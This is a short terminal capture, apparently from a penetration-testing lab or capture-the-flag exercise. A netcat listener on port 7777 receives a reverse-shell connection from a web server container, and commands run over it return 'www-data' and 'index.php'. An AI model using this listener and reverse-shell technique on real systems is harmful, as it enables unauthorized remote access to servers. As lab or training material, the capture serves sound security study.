 ┌──(root💀Ryan)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
172.18.0.2: inverse host lookup failed: Unknown host
connect to [192.168.47.128] from (UNKNOWN) [172.18.0.2] 59826
whoami
www-data
ls
index.php